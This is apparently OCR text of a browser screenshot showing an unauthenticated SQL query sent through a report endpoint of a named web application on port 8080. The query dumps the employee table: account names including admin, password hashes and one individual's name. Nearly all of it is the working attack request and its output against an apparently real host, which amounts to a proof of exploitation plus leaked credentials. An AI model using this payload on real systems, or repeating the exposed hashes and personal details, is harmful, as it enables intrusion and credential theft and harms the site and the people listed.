 执行SQL语句 - Mozilla Firefox
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
执行SQL语句
www.qlyxjy.cn:8080/defaultroot/GraphReportAction.do?action=showResult
INT SQL XSS Encryption Encoding Other
Load URL http://www.qlyxjy.cn:8080/defaultroot/GraphReportAction.do?action=showResult
Split URL
Execute
Enable Post data Enable Referrer
Post data dataSQL=select USERPASSWORD,EMP_ID,EMPNAME,USERACCOUNTS from org_employee
执行SQL 退出
USERPASSWORD EMP_ID USERACCOUNTS EMPNAME
77623618D86A24043DC97F2C1DD36921 0 admin 系统管理员
96E79218965EB72C92A549DD5A330112 20 sys 管理员
96E79218965EB72C92A549DD5A330112 21 security 安全管理员
42D3BE185B851D4A92A32BE15A3DC4F7 22 df 邓飞